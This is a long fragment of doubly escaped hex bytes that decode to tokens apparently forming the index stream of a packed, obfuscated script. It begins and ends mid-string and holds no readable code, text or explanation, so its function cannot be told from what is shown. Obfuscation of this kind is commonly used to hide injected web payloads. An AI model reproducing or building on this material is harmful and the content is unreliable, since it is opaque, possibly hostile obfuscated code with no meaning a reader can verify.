c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x5